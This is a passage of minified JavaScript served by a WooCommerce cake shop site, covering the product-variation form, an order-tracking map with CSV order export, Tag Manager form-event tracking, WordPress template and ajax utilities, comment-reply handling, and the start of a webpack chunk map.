form.$form.trigger('found_variation', [ variation ]);
}else{
form.$form.trigger('reset_data');
attributes.chosenCount=0;
if(! form.loading){
form.showNoMatchingVariationsMsg();
}}
}}else{
form.$form.trigger('update_variation_values');
form.$form.trigger('reset_data');
}
form.toggleResetLink(attributes.chosenCount > 0);
};
VariationForm.prototype.onFoundVariation=function(event, variation){
var form=event.data.variationForm,
$sku=form.$product.find('.product_meta').find('.sku'),
$weight=form.$product.find('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value'
),
$dimensions=form.$product.find('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value'
),
$qty_input=form.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),
$qty=$qty_input.closest('.quantity'),
purchasable=true,
variation_id='',
template=false,
$template_html='';
if(variation.sku){
$sku.wc_set_content(variation.sku);
}else{
$sku.wc_reset_content();
}
if(variation.weight){
$weight.wc_set_content(variation.weight_html);
}else{
$weight.wc_reset_content();
}
if(variation.dimensions){
$dimensions.wc_set_content($.parseHTML(variation.dimensions_html)[0].data);
}else{
$dimensions.wc_reset_content();
}
form.$form.wc_variations_image_update(variation);
if(! variation.variation_is_visible){
template=wp_template('unavailable-variation-template');
}else{
template=wp_template('variation-template');
variation_id=variation.variation_id;
}
$template_html=template( {
variation: variation
});
$template_html=$template_html.replace('', '');
$template_html=$template_html.replace('/*]]>*/', '');
form.$form.find('input[name="variation_id"], input.variation_id').val(variation.variation_id).trigger('change');
if(variation.is_sold_individually==='yes'){
$qty_input.val('1').attr('min', '1').attr('max', '').trigger('change');
$qty.hide();
}else{
var qty_val=parseFloat($qty_input.val());
if(isNaN(qty_val) ){
qty_val=variation.min_qty;
}else{
qty_val=qty_val > parseFloat(variation.max_qty) ? variation.max_qty:qty_val;
qty_val=qty_val < parseFloat(variation.min_qty) ? variation.min_qty:qty_val;
}
$qty_input.attr('min', variation.min_qty).attr('max', variation.max_qty).val(qty_val).trigger('change');
$qty.show();
}
if(! variation.is_purchasable||! variation.is_in_stock||! variation.variation_is_visible){
purchasable=false;
}
setTimeout(function(){
form.$singleVariation.html($template_html);
if(form.$singleVariation.text().trim()){
form.$singleVariation.slideDown(200).trigger('show_variation', [ variation, purchasable ]);
}else{
form.$singleVariation.show().trigger('show_variation', [ variation, purchasable ]);
}}, 300);
};
VariationForm.prototype.onChange=function(event){
var form=event.data.variationForm;
form.$form.find('input[name="variation_id"], input.variation_id').val('').trigger('change');
form.$form.trigger('clear_reset_announcement');
form.$form.find('.wc-no-matching-variations').parent().remove();
if(form.useAjax){
form.$form.trigger('check_variations');
}else{
form.$form.trigger('woocommerce_variation_select_change');
form.$form.trigger('check_variations');
}
form.$form.trigger('woocommerce_variation_has_changed');
};
VariationForm.prototype.addSlashes=function(string){
string=string.replace(/'/g, '\\\'');
string=string.replace(/"/g, '\\\"');
return string;
};
VariationForm.prototype.onUpdateAttributes=function(event){
var form=event.data.variationForm,
attributes=form.getChosenAttributes(),
currentAttributes=attributes.data;
if(form.useAjax){
return;
}
form.$attributeFields.each(function(index, el){
var current_attr_select=$(el),
current_attr_name=current_attr_select.data('attribute_name')||current_attr_select.attr('name'),
show_option_none=$(el).data('show_option_none'),
option_gt_filter=':gt(0)',
attached_options_count=0,
new_attr_select=$('<select/>'),
selected_attr_val=current_attr_select.val()||'',
selected_attr_val_valid=true;
if(! current_attr_select.data('attribute_html') ){
var refSelect=current_attr_select.clone();
refSelect.find('option').removeAttr('attached').prop('disabled', false).prop('selected', false);
current_attr_select.data('attribute_options',
refSelect.find('option' + option_gt_filter).get()
);
current_attr_select.data('attribute_html', refSelect.html());
}
new_attr_select.html(current_attr_select.data('attribute_html') );
var checkAttributes=$.extend(true, {}, currentAttributes);
checkAttributes[ current_attr_name ]='';
var variations=form.findMatchingVariations(form.variationData, checkAttributes);
for(var num in variations){
if(typeof(variations[ num ])!=='undefined'){
var variationAttributes=variations[ num ].attributes;
for(var attr_name in variationAttributes){
if(variationAttributes.hasOwnProperty(attr_name) ){
var attr_val=variationAttributes[ attr_name ],
variation_active='';
if(attr_name===current_attr_name){
if(variations[ num ].variation_is_active){
variation_active='enabled';
}
if(attr_val){
attr_val=$('<div/>').html(attr_val).text();
var $option_elements=new_attr_select.find('option');
if($option_elements.length){
for (var i=0, len=$option_elements.length; i < len; i++){
var $option_element=$($option_elements[i]),
option_value=$option_element.val();
if(attr_val===option_value){
$option_element.addClass('attached ' + variation_active);
break;
}}
}}else{
new_attr_select.find('option:gt(0)').addClass('attached ' + variation_active);
}}
}}
}}
attached_options_count=new_attr_select.find('option.attached').length;
if(selected_attr_val){
selected_attr_val_valid=false;
if(0!==attached_options_count){
new_attr_select.find('option.attached.enabled').each(function(){
var option_value=$(this).val();
if(selected_attr_val===option_value){
selected_attr_val_valid=true;
return false;
}});
}}
if(attached_options_count > 0&&selected_attr_val&&selected_attr_val_valid&&('no'===show_option_none) ){
new_attr_select.find('option:first').remove();
option_gt_filter='';
}
new_attr_select.find('option' + option_gt_filter + ':not(.attached)').remove();
current_attr_select.html(new_attr_select.html());
current_attr_select.find('option' + option_gt_filter + ':not(.enabled)').prop('disabled', true);
if(selected_attr_val){
if(selected_attr_val_valid){
current_attr_select.val(selected_attr_val);
}else{
current_attr_select.val('').trigger('change');
}}else{
current_attr_select.val('');
}});
form.$form.trigger('woocommerce_update_variation_values');
};
VariationForm.prototype.getChosenAttributes=function(){
var data={};
var count=0;
var chosen=0;
this.$attributeFields.each(function(){
var attribute_name=$(this).data('attribute_name')||$(this).attr('name');
var value=$(this).val()||'';
if(value.length > 0){
chosen ++;
}
count ++;
data[ attribute_name ]=value;
});
return {
'count':count,
'chosenCount': chosen,
'data':data
};};
VariationForm.prototype.findMatchingVariations=function(variations, attributes){
var matching=[];
for(var i=0; i < variations.length; i++){
var variation=variations[i];
if(this.isMatch(variation.attributes, attributes) ){
matching.push(variation);
}}
return matching;
};
VariationForm.prototype.isMatch=function(variation_attributes, attributes){
var match=true;
for(var attr_name in variation_attributes){
if(variation_attributes.hasOwnProperty(attr_name) ){
var val1=variation_attributes[ attr_name ];
var val2=attributes[ attr_name ];
if(val1!==undefined&&val2!==undefined&&val1.length!==0&&val2.length!==0&&val1!==val2){
match=false;
}}
}
return match;
};
VariationForm.prototype.toggleResetLink=function(on){
if(on){
if(this.$resetVariations.css('visibility')==='hidden'){
this.$resetVariations.css('visibility', 'visible').hide().fadeIn();
}}else{
this.$resetVariations.css('visibility', 'hidden');
}};
VariationForm.prototype.showNoMatchingVariationsMsg=function(){
this.$form
.find('.single_variation')
.after('<div role="alert">' +
'<p class="wc-no-matching-variations woocommerce-info">' +
wc_add_to_cart_variation_params.i18n_no_matching_variations_text +
'</p>' +
'</div>'
)
.next('div')
.find('.wc-no-matching-variations')
.slideDown(200);
};
VariationForm.prototype.onResetKeyDown=function(event){
if(event.code==='Enter'||event.code==='Space'){
event.preventDefault();
event.data.variationForm.onReset(event);
}};
$.fn.wc_variation_form=function(){
new VariationForm(this);
return this;
};
$.fn.wc_set_content=function(content){
if(undefined===this.attr('data-o_content') ){
this.attr('data-o_content', this.text());
}
this.text(content);
};
$.fn.wc_reset_content=function(){
if(undefined!==this.attr('data-o_content') ){
this.text(this.attr('data-o_content') );
}};
$.fn.wc_set_variation_attr=function(attr, value){
if(undefined===this.attr('data-o_' + attr) ){
this.attr('data-o_' + attr,(! this.attr(attr) ) ? '':this.attr(attr) );
}
if(false===value){
this.removeAttr(attr);
}else{
this.attr(attr, value);
}};
$.fn.wc_reset_variation_attr=function(attr){
if(undefined!==this.attr('data-o_' + attr) ){
this.attr(attr, this.attr('data-o_' + attr) );
}};
$.fn.wc_maybe_trigger_slide_position_reset=function(variation){
var $form=$(this),
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
reset_slide_position=false,
new_image_id=(variation&&variation.image_id) ? variation.image_id:'';
if($form.attr('current-image')!==new_image_id){
reset_slide_position=true;
}
$form.attr('current-image', new_image_id);
if(reset_slide_position){
$product_gallery.trigger('woocommerce_gallery_reset_slide_position');
}};
$.fn.wc_variations_image_update=function(variation){
var $form=this,
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
$gallery_nav=$product.find('.flex-control-nav'),
$gallery_img=$gallery_nav.find('li:eq(0) img'),
$product_img_wrap=$product_gallery
.find('.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder')
.eq(0),
$product_img=$product_img_wrap.find('.wp-post-image'),
$product_link=$product_img_wrap.find('a').eq(0);
if(variation&&variation.image&&variation.image.src&&variation.image.src.length > 1){
var galleryHasImage=$gallery_nav.find('li img[data-o_src="' + variation.image.gallery_thumbnail_src + '"]').length > 0;
if(galleryHasImage){
$form.wc_variations_image_reset();
}
var slideToImage=$gallery_nav.find('li img[src="' + variation.image.gallery_thumbnail_src + '"]');
if(slideToImage.length > 0){
slideToImage.trigger('flexslider-click');
$form.attr('current-image', variation.image_id);
window.setTimeout(function(){
$(window).trigger('resize');
$product_gallery.trigger('woocommerce_gallery_init_zoom');
}, 20);
return;
}
$product_img.wc_set_variation_attr('src', variation.image.src);
$product_img.wc_set_variation_attr('height', variation.image.src_h);
$product_img.wc_set_variation_attr('width', variation.image.src_w);
$product_img.wc_set_variation_attr('srcset', variation.image.srcset);
$product_img.wc_set_variation_attr('sizes', variation.image.sizes);
$product_img.wc_set_variation_attr('title', variation.image.title);
$product_img.wc_set_variation_attr('data-caption', variation.image.caption);
$product_img.wc_set_variation_attr('alt', variation.image.alt);
$product_img.wc_set_variation_attr('data-src', variation.image.full_src);
$product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
$product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
$product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
$product_img_wrap.wc_set_variation_attr('data-thumb', variation.image.src);
$gallery_img.wc_set_variation_attr('src', variation.image.gallery_thumbnail_src);
$product_link.wc_set_variation_attr('href', variation.image.full_src);
}else{
$form.wc_variations_image_reset();
}
window.setTimeout(function(){
$(window).trigger('resize');
$form.wc_maybe_trigger_slide_position_reset(variation);
$product_gallery.trigger('woocommerce_gallery_init_zoom');
}, 20);
};
$.fn.wc_variations_image_reset=function(){
var $form=this,
$product=$form.closest('.product'),
$product_gallery=$product.find('.images'),
$gallery_nav=$product.find('.flex-control-nav'),
$gallery_img=$gallery_nav.find('li:eq(0) img'),
$product_img_wrap=$product_gallery
.find('.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder')
.eq(0),
$product_img=$product_img_wrap.find('.wp-post-image'),
$product_link=$product_img_wrap.find('a').eq(0);
$product_img.wc_reset_variation_attr('src');
$product_img.wc_reset_variation_attr('width');
$product_img.wc_reset_variation_attr('height');
$product_img.wc_reset_variation_attr('srcset');
$product_img.wc_reset_variation_attr('sizes');
$product_img.wc_reset_variation_attr('title');
$product_img.wc_reset_variation_attr('data-caption');
$product_img.wc_reset_variation_attr('alt');
$product_img.wc_reset_variation_attr('data-src');
$product_img.wc_reset_variation_attr('data-large_image');
$product_img.wc_reset_variation_attr('data-large_image_width');
$product_img.wc_reset_variation_attr('data-large_image_height');
$product_img_wrap.wc_reset_variation_attr('data-thumb');
$gallery_img.wc_reset_variation_attr('src');
$product_link.wc_reset_variation_attr('href');
};
$(function(){
if(typeof wc_add_to_cart_variation_params!=='undefined'){
$('.variations_form').each(function(){
$(this).wc_variation_form();
});
}});
var wc_variation_form_matcher={
find_matching_variations: function(product_variations, settings){
var matching=[];
for(var i=0; i < product_variations.length; i++){
var variation=product_variations[i];
if(wc_variation_form_matcher.variations_match(variation.attributes, settings) ){
matching.push(variation);
}}
return matching;
},
variations_match: function(attrs1, attrs2){
var match=true;
for(var attr_name in attrs1){
if(attrs1.hasOwnProperty(attr_name) ){
var val1=attrs1[ attr_name ];
var val2=attrs2[ attr_name ];
if(val1!==undefined&&val2!==undefined&&val1.length!==0&&val2.length!==0&&val1!==val2){
match=false;
}}
}
return match;
}};
var wp_template=function(templateId){
var html=document.getElementById('tmpl-' + templateId).textContent;
var hard=false;
hard=hard||/<#\s?data\./.test(html);
hard=hard||/{{{?\s?data\.(?!variation\.).+}}}?/.test(html);
hard=hard||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(html);
if(hard){
return wp.template(templateId);
}
return function template(data){
var variation=data.variation||{};
return html.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g, function(_, open, key, close){
if(open.length!==close.length){
return '';
}
var replacement=variation[ key ]||'';
if(open.length===2){
return window.escape(replacement);
}
return replacement;
});
};};
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/drdvffp1/afdda.js
body_size: 1119
content:
var ajax_url=global_new_tyo.ajaxurl;
jQuery(document).ready(function(){
initmap();
});
function initmap(){
var directionsService=new google.maps.DirectionsService();
var directionsDisplay=new google.maps.DirectionsRenderer();
var map=new google.maps.Map(jQuery('#map')['0'], {
zoom: 15,
center: {lat:0,lng:0}});
var mapvalue=jQuery(document).find("#mwb_tyo_google_distance_map").val();
console.log(mapvalue);
var mapdata=jQuery.parseJSON(mapvalue);
directionsDisplay.setMap(map);
calculateAndDisplayRoute(directionsService, directionsDisplay,mapdata);
}
function calculateAndDisplayRoute(directionsService, directionsDisplay, mapdata){
var waypts=[];
var checkboxArray=mapdata;
for (var i=0; i < checkboxArray.length; i++){
waypts.push({
location: checkboxArray[i],
stopover: true
});
}
var lats=parseFloat(jQuery(document).find("#start_hidden").val());
console.log(lats);
var longs=parseFloat(jQuery(document).find("#end_hidden").val());
var end=jQuery(document).find("#billing_hidden").val();
directionsService.route({
origin: {lat:lats,lng:longs},
destination: end,
waypoints: waypts,
optimizeWaypoints: true,
travelMode: 'DRIVING'
}, function(response, status){
if(status==='OK'){
directionsDisplay.setDirections(response);
var route=response.routes[0];
var summaryPanel=jQuery('#directions-panel')['0'];
summaryPanel.innerHTML='';
}else{
window.alert('Directions request failed due to ' + status);
}});
}
jQuery(document).ready(function($){
jQuery(document).on('click', '.wps_export', function(e){
e.preventDefault();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders',
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
jQuery(document).on('click', '.wps_wot_guest_user_export_button', function(e){
e.preventDefault();
var email=jQuery(this).parent().find('.wps_wot_export_email').val();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders_guest_user',
email:email,
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
function download(filename, text){
var element=document.createElement('a');
element.setAttribute('href', text);
element.setAttribute('download', filename);
element.style.display='none';
document.body.appendChild(element);
element.click();
document.body.removeChild(element);
}});
function gtm4wp_prepare_cf7_data(eventdata){
let cf7data={
formid: '(not set)',
inputs: []
}
if(eventdata&&eventdata.detail&&eventdata.detail.contactFormId){
cf7data.formid=eventdata.detail.contactFormId;
}
if(event&&event.detail&&event.detail.inputs){
cf7data.inputs=event.detail.inputs;
}
return cf7data;
}
const gtm4wp_ctf7_event_pairs={
wpcf7invalid: 'gtm4wp.contactForm7InvalidInput',
wpcf7spam: 'gtm4wp.contactForm7SpamDetected',
wpcf7mailsent: 'gtm4wp.contactForm7MailSent',
wpcf7mailfailed: 'gtm4wp.contactForm7MailFailed',
wpcf7submit: 'gtm4wp.contactForm7Submitted',
};
(function(w, d, p){
for(let ctf7event in p){
d.addEventListener(ctf7event, function(event){
const cf7data=gtm4wp_prepare_cf7_data(event);
w[ gtm4wp_datalayer_name ].push({
'event': p[ ctf7event ],
'formid': cf7data.formid,
'inputs': cf7data.inputs
});
});
}}(window, document, gtm4wp_ctf7_event_pairs));
document.addEventListener("focusin", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementEnter',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
}}, false);
document.addEventListener("focusout", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementLeave',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
};}, false);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js
body_size: 330
content:
window.wp=window.wp||{};
(function ($){
var settings=typeof _wpUtilSettings==='undefined' ? {}:_wpUtilSettings;
wp.template=_.memoize(function(id){
var compiled,
options={
evaluate:    /<#([\s\S]+?)#>/g,
interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
escape:      /\{\{([^\}]+?)\}\}(?!\})/g,
variable:    'data'
};
return function(data){
if(! document.getElementById('tmpl-' + id) ){
throw new Error('Template not found: ' + '#tmpl-' + id);
}
compiled=compiled||_.template($('#tmpl-' + id).html(),  options);
return compiled(data);
};});
wp.ajax={
settings: settings.ajax||{},
post: function(action, data){
return wp.ajax.send({
data: _.isObject(action) ? action:_.extend(data||{}, { action: action })
});
},
send: function(action, options){
var promise, deferred;
if(_.isObject(action) ){
options=action;
}else{
options=options||{};
options.data=_.extend(options.data||{}, { action: action });
}
options=_.defaults(options||{}, {
type:    'POST',
url:     wp.ajax.settings.url,
context: this
});
deferred=$.Deferred(function(deferred){
if(options.success){
deferred.done(options.success);
}
if(options.error){
deferred.fail(options.error);
}
delete options.success;
delete options.error;
deferred.jqXHR=$.ajax(options).done(function(response){
if(response==='1'||response===1){
response={ success: true };}
if(_.isObject(response)&&! _.isUndefined(response.success) ){
var context=this;
deferred.done(function(){
if(action &&
action.data &&
'query-attachments'===action.data.action &&
deferred.jqXHR.hasOwnProperty('getResponseHeader') &&
deferred.jqXHR.getResponseHeader('X-WP-Total')
){
context.totalAttachments=parseInt(deferred.jqXHR.getResponseHeader('X-WP-Total'), 10);
}else{
context.totalAttachments=0;
}});
deferred[ response.success ? 'resolveWith':'rejectWith' ](this, [response.data]);
}else{
deferred.rejectWith(this, [response]);
}}).fail(function(){
deferred.rejectWith(this, arguments);
});
});
promise=deferred.promise();
promise.abort=function(){
deferred.jqXHR.abort();
return this;
};
return promise;
}};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js
body_size: 37570
content:
window.addComment=(function(window){
var document=window.document;
var config={
commentReplyClass:'comment-reply-link',
commentReplyTitleId:'reply-title',
cancelReplyId:'cancel-comment-reply-link',
commentFormId:'commentform',
temporaryFormId:'wp-temp-form-div',
parentIdFieldId:'comment_parent',
postIdFieldId:'comment_post_ID'
};
var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;
var cutsTheMustard='querySelector' in document&&'addEventListener' in window;
var supportsDataset = !! document.documentElement.dataset;
var cancelElement;
var commentFormElement;
var respondElement;
var observer;
if(cutsTheMustard&&document.readyState!=='loading'){
ready();
}else if(cutsTheMustard){
window.addEventListener('DOMContentLoaded', ready, false);
}
function ready(){
init();
observeChanges();
}
function init(context){
if(! cutsTheMustard){
return;
}
cancelElement=getElementById(config.cancelReplyId);
commentFormElement=getElementById(config.commentFormId);
if(! cancelElement){
return;
}
cancelElement.addEventListener('touchstart', cancelEvent);
cancelElement.addEventListener('click',      cancelEvent);
var submitFormHandler=function(e){
if(( e.metaKey||e.ctrlKey)&&e.keyCode===13&&document.activeElement.tagName.toLowerCase()!=='a'){
commentFormElement.removeEventListener('keydown', submitFormHandler);
e.preventDefault();
commentFormElement.submit.click();
return false;
}};
if(commentFormElement){
commentFormElement.addEventListener('keydown', submitFormHandler);
}
var links=replyLinks(context);
var element;
for(var i=0, l=links.length; i < l; i++){
element=links[i];
element.addEventListener('touchstart', clickEvent);
element.addEventListener('click',      clickEvent);
}}
function replyLinks(context){
var selectorClass=config.commentReplyClass;
var allReplyLinks;
if(! context||! context.childNodes){
context=document;
}
if(document.getElementsByClassName){
allReplyLinks=context.getElementsByClassName(selectorClass);
}else{
allReplyLinks=context.querySelectorAll('.' + selectorClass);
}
return allReplyLinks;
}
function cancelEvent(event){
var cancelLink=this;
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
if(! temporaryElement||! respondElement){
return;
}
getElementById(config.parentIdFieldId).value='0';
var headingText=temporaryElement.textContent;
temporaryElement.parentNode.replaceChild(respondElement, temporaryElement);
cancelLink.style.display='none';
var replyHeadingElement=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='';
}
replyHeadingTextNode.textContent=headingText;
}
event.preventDefault();
}
function clickEvent(event){
var replyNode=getElementById(config.commentReplyTitleId);
var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;
var replyLink=this,
commId=getDataAttribute(replyLink, 'belowelement'),
parentId=getDataAttribute(replyLink, 'commentid'),
respondId=getDataAttribute(replyLink, 'respondelement'),
postId=getDataAttribute(replyLink, 'postid'),
replyTo=getDataAttribute(replyLink, 'replyto')||defaultReplyHeading,
follow;
if(! commId||! parentId||! respondId||! postId){
return;
}
follow=window.addComment.moveForm(commId, parentId, respondId, postId, replyTo);
if(false===follow){
event.preventDefault();
}}
function observeChanges(){
if(! MutationObserver){
return;
}
var observerOptions={
childList: true,
subtree: true
};
observer=new MutationObserver(handleChanges);
observer.observe(document.body, observerOptions);
}
function handleChanges(mutationRecords){
var i=mutationRecords.length;
while(i--){
if(mutationRecords[ i ].addedNodes.length){
init();
return;
}}
}
function getDataAttribute(element, attribute){
if(supportsDataset){
return element.dataset[attribute];
}else{
return element.getAttribute('data-' + attribute);
}}
function getElementById(elementId){
return document.getElementById(elementId);
}
function moveForm(addBelowId, commentId, respondId, postId, replyTo){
var addBelowElement=getElementById(addBelowId);
respondElement=getElementById(respondId);
var parentIdField=getElementById(config.parentIdFieldId);
var postIdField=getElementById(config.postIdFieldId);
var element, cssHidden, style;
var replyHeading=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(! addBelowElement||! respondElement||! parentIdField){
return;
}
if('undefined'===typeof replyTo){
replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent;
}
addPlaceHolder(respondElement);
if(postId&&postIdField){
postIdField.value=postId;
}
parentIdField.value=commentId;
cancelElement.style.display='';
addBelowElement.parentNode.insertBefore(respondElement, addBelowElement.nextSibling);
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='none';
}
replyHeadingTextNode.textContent=replyTo;
}
cancelElement.onclick=function(){
return false;
};
try {
for(var i=0; i < commentFormElement.elements.length; i++){
element=commentFormElement.elements[i];
cssHidden=false;
if('getComputedStyle' in window){
style=window.getComputedStyle(element);
}else if(document.documentElement.currentStyle){
style=element.currentStyle;
}
if(( element.offsetWidth <=0&&element.offsetHeight <=0)||style.visibility==='hidden'){
cssHidden=true;
}
if('hidden'===element.type||element.disabled||cssHidden){
continue;
}
element.focus();
break;
}}
catch(e){
}
return false;
}
function addPlaceHolder(respondElement){
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
var replyElement=getElementById(config.commentReplyTitleId);
var initialHeadingText=replyElement ? replyElement.firstChild.textContent:'';
if(temporaryElement){
return;
}
temporaryElement=document.createElement('div');
temporaryElement.id=temporaryFormId;
temporaryElement.style.display='none';
temporaryElement.textContent=initialHeadingText;
respondElement.parentNode.insertBefore(temporaryElement, respondElement);
}
return {
init: init,
moveForm: moveForm
};})(window);
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="code-highlight") return "" + chunkId + ".d4867c919d0858f748df.bundle.js";
if(chunkId==="video-playlist") return "" + chunkId + ".9e1bbc4fcb37864c89d6.bundle.js";
if(chunkId==="paypal-button") return "" + chunkId + ".55ffb013a3fe565f55a5.bundle.js";
if(chunkId==="vendors-node_modules_dompurify_dist_purify_cjs_js") return "8b11be0d97d58e135d30.bundle.js";
if(chunkId==="stripe-button") return "" + chunkId + ".cb4b1cf19f1c46430f76.bundle.js";
if(chunkId==="progress-tracker") return "" + chunkId + ".fd1d31a26340ed74e10a.bundle.js";
if(chunkId==="animated-headline") return "" + chunkId + ".375998d4790797e91f21.bundle.js";
if(chunkId==="media-carousel") return "" + chunkId + ".04412cb9b4479aa37408.bundle.js";
if(chunkId==="carousel") return "" + chunkId + ".298f1fc9c115422aad0e.bundle.js";
if(chunkId==="countdown") return "" + chunkId + ".6e87ca40d36793d92aea.bundle.js";
if(chunkId==="hotspot") return "" + chunkId + ".d513dd152bf605a2ffbf.bundle.js";
if(chunkId==="form") return "form.a7e78a23dbf43d6f2639.bundle.js";
if(chunkId==="gallery") return "" + chunkId + ".b7d55bc976e04f751975.bundle.js";
if(chunkId==="lottie") return "" + chunkId + ".a02a01f29c0733918ac7.bundle.js";
if(chunkId==="nav-menu") return "" + chunkId + ".e135a0d0f766c7f455ff.bundle.js";
if(chunkId==="popup") return "" + chunkId + ".996738ad83c089bcc0b9.bundle.js";
if(chunkId==="load-more") return "" + chunkId + ".f5ecc1c66872d0bd2d17.bundle.js";
if(chunkId==="posts") return "" + chunkId + ".e99f84b83c36d4568ffe.bundle.js";
if(chunkId==="portfolio") return "" + chunkId + ".5727b56368be256d0893.bundle.js";
if(chunkId==="share-buttons") return "" + chunkId + ".fda49c1691f4a352c7ef.bundle.js";
if(chunkId==="slides") return "" + chunkId + ".bcd16bbde90338846bd7.bundle.js";
if(chunkId==="social") return "" + chunkId + ".ac16c075939dcb93f70c.bundle.js";
if(chunkId==="table-of-contents") return "" + chunkId + ".430b97825da33e6685ed.bundle.js";
if(chunkId==="archive-posts") return "" + chunkId + ".6e398ddd4a81a78bcea3.bundle.js";
if(chunkId==="search-form") return "" + chunkId + ".8941aba5c12cdb05fb7c.bundle.js";
if(chunkId==="woocommerce-menu-cart") return "" + chunkId + ".81f5bafc26b94cc86238.bundle.js";
if(chunkId==="woocommerce-purchase-summary") return "" + chunkId + ".c8767542fa302a7f351f.bundle.js";
if(chunkId==="woocommerce-checkout-page") return "" + chunkId + ".470384546c61ebcaa89d.bundle.js";
if(chunkId==="woocommerce-cart") return "" + chunkId + ".79b5dc500681930471c6.bundle.js";
if(chunkId==="woocommerce-my-account") return "" + chunkId + ".7a9d36b2c12b970c6616.bundle.js";
if(chunkId==="woocommerce-notices") return "" + chunkId + ".ee407e8319d2ee060119.bundle.js";
